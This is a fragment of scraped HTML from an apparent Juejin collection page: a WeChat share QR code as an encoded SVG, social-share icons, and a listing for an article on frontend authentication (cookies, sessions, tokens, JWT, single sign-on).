crispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3C%2Fsvg%3E" data-v-602f97ed> <span data-v-602f97ed>微信扫码分享</span></div></p><!----></div> <div data-v-602f97ed><div class="block" data-v-602f97ed><svg width="21" height="17" viewBox="0 0 21 17" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon" data-v-602f97ed><path fill-rule="evenodd" clip-rule="evenodd" d="M14.1401 3.34061C12.6298 0.857223 9.49138 -0.267432 6.7004 0.0535804C5.14641 0.232307 3.62718 0.858614 2.46691 1.92471C1.58916 2.72863 0.936737 3.78486 0.692165 4.95889C0.394412 6.37395 0.708091 7.85314 1.54 9.02981C1.8721 9.49937 2.26707 9.91927 2.70179 10.2941C2.83363 10.4079 2.96921 10.5172 3.1077 10.6228C3.17528 10.6742 3.24342 10.7249 3.31239 10.7745C3.32422 10.7831 3.33619 10.7902 3.3474 10.7969C3.38617 10.8201 3.41578 10.8378 3.39881 10.8887L3.25686 11.3177C3.12214 11.7252 2.9872 12.1325 2.85226 12.5399C2.80311 12.6883 2.75397 12.8366 2.70484 12.985L3.198 12.7368C3.43942 12.6151 3.68091 12.4935 3.9224 12.3719C4.16327 12.2507 4.40414 12.1294 4.64494 12.0081L4.9913 11.8337C5.00702 11.8257 5.02332 11.8164 5.04003 11.8069C5.09986 11.7728 5.16493 11.7356 5.22729 11.7481C5.3484 11.7723 5.46936 11.7972 5.59029 11.8221C5.66322 11.8372 5.73614 11.8522 5.80908 11.867C6.64514 12.0373 7.46736 12.1348 8.32087 12.0675C8.03087 11.0669 8.03142 10.0016 8.33818 9.0045C8.6808 7.88624 9.39666 6.89831 10.3268 6.19773C11.5993 5.23915 13.2253 4.81493 14.8034 4.99199C14.6717 4.4081 14.4511 3.85148 14.1401 3.34061ZM5.3615 3.02147C4.86321 3.02147 4.29527 3.35514 4.29527 3.90829C4.29527 4.46088 4.86294 4.79844 5.3615 4.79844C5.8746 4.79844 6.2452 4.42291 6.2452 3.90829C6.2452 3.39311 5.87433 3.02147 5.3615 3.02147ZM11.1981 3.90829C11.1981 4.42444 10.8257 4.79844 10.3119 4.79844C9.81303 4.79844 9.24869 4.46032 9.24869 3.90829C9.24869 3.3557 9.81331 3.02147 10.3119 3.02147C10.8254 3.02147 11.1981 3.39158 11.1981 3.90829ZM18.3734 6.53846C15.9375 4.80489 12.3163 4.93368 10.1128 7.01108C9.36007 7.72181 8.81137 8.64855 8.62289 9.67445C8.36516 11.0799 8.80763 12.5441 9.75532 13.605C10.6497 14.6063 11.8712 15.2564 13.1809 15.5166C14.0039 15.6806 14.8382 15.6931 15.6622 15.5344C15.8685 15.4948 16.0734 15.4481 16.2776 15.3986C16.3649 15.3774 16.452 15.3559 16.5391 15.334C16.5477 15.3319 16.5607 15.3272 16.5756 15.3219C16.6182 15.3068 16.6771 15.2858 16.7003 15.2984C16.8299 15.3695 16.9594 15.4408 17.0889 15.5122L17.638 15.8142L17.64 15.8153L17.642 15.8164C17.9735 15.9986 18.3049 16.1809 18.6362 16.3634C18.557 16.0977 18.4773 15.832 18.3976 15.5664L18.3969 15.5641L18.2572 15.0981L18.1637 14.7863L18.1155 14.6257C18.0981 14.5675 18.175 14.5183 18.2379 14.4779C18.2576 14.4653 18.276 14.4535 18.2896 14.4426C18.643 14.1622 18.9775 13.8558 19.2786 13.5191C19.7655 12.9747 20.1718 12.3498 20.3984 11.6505C20.5945 11.039 20.631 10.392 20.52 9.7604C20.292 8.43797 19.4465 7.30511 18.3734 6.53846ZM15.8218 9.00492C15.7418 8.6088 16.1157 8.17874 16.5133 8.17874C16.8886 8.17874 17.3232 8.39308 17.3919 8.79893C17.4546 9.16946 17.1383 9.46961 16.8093 9.56168C16.3855 9.68018 15.9149 9.46488 15.8218 9.00492ZM12.6171 8.17874C12.2192 8.17874 11.8396 8.60643 11.9208 9.00492C12.0148 9.46669 12.4904 9.68004 12.915 9.56168C13.2449 9.46961 13.5576 9.16946 13.4957 8.79893C13.4275 8.39141 12.9935 8.17874 12.6171 8.17874Z" fill="#8A919F" data-v-602f97ed></path></svg> <span data-v-602f97ed>微信</span></div></div></span> <div class="block" data-v-602f97ed><svg width="21" height="17" viewBox="0 0 21 17" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon" data-v-602f97ed><path fill-rule="evenodd" clip-rule="evenodd" d="M0.582031 11.0986C0.582031 6.70781 7.19677 1.50064 9.76235 2.57077C10.754 2.9844 10.5561 4.16954 10.4364 4.88601C10.3892 5.16887 10.3541 5.37869 10.4093 5.43912C10.5115 5.55098 10.8778 5.42078 11.3817 5.24165C12.4185 4.87311 14.0379 4.29744 15.1389 5.19641C15.8488 5.776 15.548 6.72406 15.3728 7.27628C15.3112 7.47035 15.2652 7.61553 15.2839 7.67864C15.3232 7.81078 15.5681 7.91158 15.8993 8.04792C16.5083 8.29861 17.4092 8.66945 17.8607 9.57617C18.9538 11.7716 15.7859 16.2506 9.20462 16.2506C3.83251 16.2506 0.582031 13.6691 0.582031 11.0986ZM9.03536 15.0573C12.3556 14.7395 14.8767 12.7399 14.6665 10.591C14.4563 8.44206 11.5943 6.95756 8.27407 7.27527C4.95386 7.59298 2.43273 9.59259 2.64295 11.7415C2.85318 13.8905 5.71516 15.375 9.03536 15.0573Z" fill="#8A919F" data-v-602f97ed></path><path fill-rule="evenodd" clip-rule="evenodd" d="M11.2909 10.7012C11.6973 12.1374 10.6415 13.6852 8.93263 14.1581C7.2238 14.6311 5.50906 13.8502 5.10265 12.4139C4.69624 10.9777 5.75205 9.42993 7.46088 8.95697C9.1697 8.484 10.8844 9.2649 11.2909 10.7012ZM8.25132 11.6265C8.47725 12.1072 8.19856 12.7092 7.62885 12.9711C7.05913 13.2331 6.41414 13.0558 6.1882 12.5751C5.96227 12.0945 6.24096 11.4925 6.81067 11.2306C7.38039 10.9686 8.02538 11.1459 8.25132 11.6265ZM8.99852 11.3766C9.22051 11.2745 9.3291 11.0399 9.24106 10.8526C9.15303 10.6654 8.9017 10.5963 8.67972 10.6984C8.45773 10.8004 8.34914 11.035 8.43717 11.2223C8.52521 11.4095 8.77653 11.4786 8.99852 11.3766Z" fill="#8A919F" data-v-602f97ed></path><path d="M14.2314 1.54836C14.5357 1.47388 14.8546 1.43418 15.1839 1.43418C17.3647 1.43418 19.1326 3.18267 19.1326 5.33955C19.1326 5.81593 19.0467 6.27085 18.89 6.69104C18.7514 7.06261 18.9437 7.47493 19.3193 7.61199C19.695 7.74904 20.1119 7.55894 20.2505 7.18737C20.4656 6.61063 20.5828 5.98781 20.5828 5.33955C20.5828 2.3906 18.1656 0 15.1839 0C14.7363 0 14.3004 0.0540252 13.8831 0.156186C13.4944 0.251331 13.2572 0.64011 13.3534 1.02455C13.4496 1.40899 13.8427 1.6435 14.2314 1.54836Z" fill="#8A919F" data-v-602f97ed></path><path d="M14.8721 4.05162C14.9714 4.02824 15.0757 4.01569 15.1839 4.01569C15.9232 4.01569 16.5224 4.6084 16.5224 5.33955C16.5224 5.49914 16.4942 5.65062 16.443 5.7904C16.3067 6.16277 16.5014 6.57396 16.8779 6.70881C17.2544 6.84366 17.6701 6.65112 17.8065 6.27875C17.9142 5.98466 17.9726 5.66805 17.9726 5.33955C17.9726 3.81633 16.724 2.58152 15.1839 2.58152C14.9618 2.58152 14.7449 2.60734 14.5363 2.65643C14.1468 2.74813 13.9062 3.1348 13.9989 3.52008C14.0916 3.90535 14.4826 4.14333 14.8721 4.05162Z" fill="#8A919F" data-v-602f97ed></path></svg> <span data-v-602f97ed>新浪微博</span></div> <div class="block" data-v-602f97ed><svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon" data-v-602f97ed><path d="M9.4665 16.1943C8.76385 16.1943 8.14485 16.2136 7.63652 16.26C7.02865 16.2112 6.4189 16.1898 5.80911 16.1956C3.78738 16.1956 1.98828 16.9613 1.98828 17.5263C1.98828 18.0681 3.48238 18.0076 5.49897 17.987C6.22666 17.985 6.9523 17.9096 7.66483 17.7618C8.26196 17.8879 8.99035 17.9677 9.77536 17.9741C11.7919 17.9947 13.2848 18.0552 13.2848 17.5173C13.2848 16.9549 11.4869 16.1943 9.4665 16.1943Z" fill="#8A919F" data-v-602f97ed></path><path d="M14.4961 10.6311C14.1168 9.61121 13.7035 8.60428 13.2568 7.61206C13.2774 7.37141 13.2877 7.12818 13.2877 6.8811C13.2877 3.08086 11.3444 0 7.64715 0C3.94986 0 2.00534 3.08086 2.00534 6.8811C2.00534 7.11274 2.01435 7.34052 2.03366 7.56573C1.58032 8.5756 1.1614 9.60056 0.777635 10.6389C-0.000944257 12.7494 -0.0356907 14.6566 0.235847 14.7982C0.428883 14.8985 1.13025 14.1611 1.80073 12.9669C2.24342 15.7801 4.1133 17.8842 7.64715 17.8842C11.1694 17.8842 13.0393 15.7916 13.4897 12.99C14.155 14.1611 14.8487 14.8818 15.0391 14.7814C15.3107 14.6399 15.2759 12.7365 14.4961 10.6311Z" fill="#8A919F" data-v-602f97ed></path><path d="M6.13746 2.25195C5.58923 2.26482 5.15683 2.90956 5.17228 3.69715C5.18772 4.48345 5.64457 5.11275 6.19279 5.10245C6.74102 5.09216 7.17342 4.44613 7.15797 3.65854C7.14382 2.87224 6.68568 2.24294 6.13746 2.25324V2.25195ZM9.16941 2.2674C8.61475 2.2571 8.15275 2.88254 8.13731 3.66626C8.12187 4.4487 8.55813 5.09216 9.11407 5.10245C9.66744 5.11275 10.1307 4.48731 10.1462 3.70487C10.1616 2.92114 9.72406 2.27769 9.16941 2.2674Z" fill="#8A919F" data-v-602f97ed></path><path d="M11.2532 8.57861C10.1799 8.76521 8.93676 8.87074 7.61124 8.87074C6.31146 8.87074 5.09019 8.76779 4.03235 8.58762C3.29881 9.49618 3.24219 10.8307 3.24219 12.3184C3.24219 15.0505 4.78648 17.2665 7.64727 17.2665C10.5068 17.2665 12.0524 15.0505 12.0524 12.3184C12.0524 10.8243 11.9932 9.48588 11.2532 8.57861Z" fill="#8A919F" data-v-602f97ed></path><path d="M7.64519 5.56641C5.72513 5.56641 4.16797 5.95248 4.16797 6.26262C4.16797 6.57148 6.20386 7.42213 7.64648 7.42213C9.08782 7.42213 11.1237 6.55089 11.1237 6.26262C11.1237 5.97436 9.56655 5.56769 7.64648 5.56769L7.64519 5.56641Z" fill="#8A919F" data-v-602f97ed></path><path d="M13.2572 7.61234L13.2585 7.59175C11.8467 8.0589 9.8546 8.35103 7.64755 8.35103C5.43407 8.35103 3.43679 8.05761 2.02376 7.58789C1.72391 8.25708 1.43822 8.934 1.16797 9.61734C2.03921 9.90561 3.01468 10.136 4.06608 10.2994V12.8861C4.06608 12.8861 4.80992 13.0238 5.51257 13.0534C6.0106 13.074 6.53952 12.989 6.53952 12.989V10.5401C6.90372 10.5568 7.27306 10.5658 7.64626 10.5658C10.0747 10.5658 12.3139 10.2145 14.1078 9.62249C13.8393 8.94617 13.5557 8.27596 13.2572 7.61234Z" fill="#8A919F" data-v-602f97ed></path><path d="M6.46099 3.24854C6.21905 3.24854 6.02344 3.5368 6.02344 3.89199C6.02344 4.24718 6.21905 4.53544 6.46099 4.53544C6.70164 4.53544 6.89853 4.24718 6.89853 3.89199C6.89853 3.5368 6.70164 3.24854 6.46099 3.24854ZM9.68083 3.65648C9.68083 3.65648 9.50581 3.41841 9.06311 3.48147C8.62556 3.54452 8.45569 3.8315 8.42352 3.86239C8.42352 3.86239 8.31928 4.02454 8.39263 4.12492C8.46599 4.2253 8.59854 4.06701 8.59854 4.06701C8.59854 4.06701 8.80058 3.78389 9.06182 3.77359C9.20852 3.76373 9.35408 3.80513 9.47364 3.8907C9.47364 3.8907 9.60233 3.9988 9.67954 3.8907C9.75804 3.78389 9.68083 3.65648 9.68083 3.65648Z" fill="#8A919F" data-v-602f97ed></path></svg> <span data-v-602f97ed>QQ</span></div></div></p><!----></div> <div data-v-602f97ed><div class="share-button" data-v-602f97ed><img src="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/img/share_icon.7cca342.png" data-v-602f97ed></div></div></span></div></div></header> <div class="entry-list-wrap" data-v-539963b4 data-v-602f97ed><header class="list-header width-control-entry" data-v-539963b4 data-v-602f97ed><span data-v-539963b4 data-v-602f97ed>18篇文章 · 0订阅</span></header> <div class="articles-container width-control-entry" data-v-539963b4 data-v-602f97ed><div name="entry-list" tag="div" data-fetch-key="data-v-435011c0:0" class="entry-list list" data-v-21339fef data-v-435011c0 data-v-602f97ed><li data-growing-container="true" data-growing-title="entryList" class="item" data-v-435011c0><div data-entry-id="6898630134530752520" data-original-type="0" data-draft-id="6898624213977694221" class="entry" data-v-012280ec data-v-435011c0><div class="content-wrapper" data-v-012280ec><div class="content-main" data-v-012280ec><div class="title-row" data-v-012280ec> <!----> <!----> <!----> <a href="/post/6898630134530752520" target="_blank" rel="" title="前端鉴权的兄弟们：cookie、session、token、jwt、单点登录" class="jj-link title title-collection" data-v-65b50b51 data-v-012280ec>前端鉴权的兄弟们：cookie、session、token、jwt、单点登录</a></div> <div class="abstract" data-v-012280ec><a href="/post/6898630134530752520" target="_blank" rel="" class="jj-link" data-v-65b50b51 data-v-012280ec><div data-v-65b50b51 data-v-012280ec>我们知道，HTTP 是无状态的。也就是说，HTTP 请求方和响应方间无法维护状态，都是一次性的，它不知道前后的请求都发生了什么。 但有的场景下，我们需要维护状态。最典型的，一个用户登陆微博，发布、关注、评论，都应是在登录后的用户状态下的。 那解决办法是什么呢？::标记::。 这…</div></a></div> <div class="entry-footer" data-v-012280ec><ul class="action-list jh-timeline-action-area" data-v-012280ec><li class="item meta-container" data-v-012280ec><a href="/user/1046390798562589" target="_blank" rel="" class="jj-link user-message" data-v-65b50b51 data-v-012280ec><div class="popover-box user-popover" data-v-487cbd49 data-v-889b6f90 data-v-012280ec><!---->  
                几木_Henry
              </div></a> <div class="footer-divider" data-v-012280ec></div></li> <li class="item date" data-v-012280ec>
            5年前
            <div class="footer-divider" data-v-012280ec></div></li> <li class="item view" data-v-012280ec><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="view-icon" data-v-012280ec data-v-012280ec><path d="M7.90078 2.80078C4.49278 2.80078 1.74745 6.11672 0.800781 7.77469C1.74745 9.58339 4.49278 13.2008 7.90078 13.2008C11.3088 13.2008 14.0541 9.58339 15.0008 7.77469C14.0541 6.11672 11.3088 2.80078 7.90078 2.80078Z" stroke="currentColor" data-v-012280ec data-v-012280ec></path><circle cx="7.89922" cy="8.00078" r="2.2" stroke="currentColor" data-v-012280ec data-v-012280ec></circle></svg> <span data-v-012280ec>48k</span></li> <li class="item like" data-v-012280ec><div class="liked-wrap" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="liked-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M7.56162 1.16952C7.66569 1.09661 7.78195 1.06124 7.88247 1.0912C7.97653 1.11923 8.23851 1.25916 8.50988 1.96799C8.64419 2.31881 8.9356 3.2424 8.42155 5.05431C8.29751 5.49152 8.61394 5.95303 9.09259 5.95971L12.492 6.00716L12.492 6.00721H12.4991C12.6049 6.00721 12.7228 6.01986 12.8134 6.05898C12.8544 6.07671 12.8815 6.09639 12.8999 6.116C12.9166 6.13375 12.9368 6.16247 12.9515 6.21636C12.9848 6.33784 13.0228 6.74712 12.9473 7.42262C12.874 8.07857 12.698 8.94479 12.341 9.9598C12.0424 10.8088 11.6601 11.5292 11.0684 12.4879C11.0558 12.5052 11.0462 12.5197 11.0418 12.5265L11.0404 12.5285C11.0292 12.5454 11.0242 12.5531 11.018 12.5618C11.0076 12.5764 11.0018 12.582 10.9983 12.585C10.996 12.587 10.9908 12.5912 10.9777 12.5959C10.9638 12.6009 10.9311 12.61 10.8706 12.61H4.56278L4.56373 5.58489C4.87126 5.41901 5.19881 5.20128 5.54112 4.84059C5.93883 4.42152 6.33789 3.8294 6.76254 2.94183C6.84974 2.75957 6.91745 2.55962 6.97574 2.37762C6.99264 2.32486 7.0087 2.27379 7.02438 2.22393L7.02439 2.22389C7.066 2.09158 7.10495 1.96776 7.14985 1.84312C7.2758 1.49352 7.40247 1.28101 7.56162 1.16952ZM9.45205 1.60729C9.13229 0.772086 8.70208 0.282772 8.17063 0.124374C7.64564 -0.0320981 7.20308 0.188912 6.98278 0.343248C6.55169 0.64525 6.33837 1.11908 6.20071 1.5012C6.14817 1.64705 6.10002 1.80016 6.05661 1.93824C6.0422 1.98405 6.02832 2.02821 6.01496 2.0699C5.95791 2.24804 5.90763 2.39115 5.85248 2.50643C5.45683 3.3334 5.1121 3.8271 4.80935 4.14611C4.51322 4.45815 4.23983 4.6219 3.9473 4.76821C3.71095 4.88641 3.55494 5.12906 3.55491 5.40159L3.55388 12.9125C3.55383 13.3026 3.87002 13.6188 4.26008 13.6188H10.8706C11.2097 13.6188 11.4663 13.5113 11.6519 13.3535C11.7387 13.2797 11.7988 13.2043 11.8387 13.1484C11.8556 13.1248 11.8704 13.1025 11.8786 13.09L11.8813 13.0859L11.8826 13.0839L11.8955 13.0685L11.9142 13.0382C12.5304 12.0414 12.9578 11.247 13.2927 10.2945C13.6745 9.20895 13.8679 8.26811 13.9499 7.5347C14.0297 6.82084 14.009 6.25845 13.9246 5.95014C13.805 5.51285 13.5104 5.26112 13.2134 5.13284C12.9385 5.01407 12.661 4.99859 12.5028 4.99836L9.49071 4.95631C9.92962 3.15791 9.64796 2.11902 9.45205 1.60729ZM0.000800636 5.46783C-0.0181914 5.0652 0.303128 4.72836 0.706212 4.72836H1.75264C2.14266 4.72836 2.45883 5.04454 2.45883 5.43456V12.9442C2.45883 13.3342 2.14266 13.6504 1.75264 13.6504H1.06044C0.68335 13.6504 0.372791 13.3541 0.355024 12.9775L0.000800636 5.46783Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg></div> <span data-v-012280ec>
              1.2k
            </span></li> <li class="item comment" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="comment-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M1.30136 9.11421L1.30019 2.45191C1.30024 1.6778 1.92779 1.05019 2.70191 1.05019H11.3989C12.1731 1.05019 12.8006 1.67785 12.8006 2.452L12.8018 9.1144C12.8017 9.8885 12.1742 10.516 11.4001 10.516H9.13225C8.97329 10.516 8.81862 10.5675 8.69142 10.6629L5.65162 12.9406C5.62173 12.9598 5.58148 12.9444 5.57209 12.91L5.15416 11.0869C5.07758 10.7528 4.78033 10.516 4.43761 10.516H2.70308C1.92893 10.516 1.30136 9.88836 1.30136 9.11421ZM2.70191 0C1.34776 0 0.25 1.09776 0.25 2.45191L0.25117 9.1144C0.25122 10.4685 1.34896 11.5662 2.70308 11.5662H4.18661L4.54953 13.1495L4.55107 13.1558C4.73515 13.9153 5.62879 14.248 6.26458 13.7937L9.23719 11.5662H11.4001C12.7542 11.5662 13.852 10.4684 13.852 9.11421L13.8508 2.45182C13.8508 1.09771 12.753 0 11.3989 0H2.70191ZM3.78612 6.91404C4.35027 6.91404 4.8076 6.45671 4.8076 5.89257C4.8076 5.32842 4.35027 4.87109 3.78612 4.87109C3.22198 4.87109 2.76465 5.32842 2.76465 5.89257C2.76465 6.45671 3.22198 6.91404 3.78612 6.91404ZM7.98631 5.89257C7.98631 6.45671 7.52898 6.91404 6.96483 6.91404C6.40069 6.91404 5.94336 6.45671 5.94336 5.89257C5.94336 5.32842 6.40069 4.87109 6.96483 4.87109C7.52898 4.87109 7.98631 5.32842 7.98631 5.89257ZM10.1484 6.91404C10.7126 6.91404 11.1699 6.45671 11.1699 5.89257C11.1699 5.32842 10.7126 4.87109 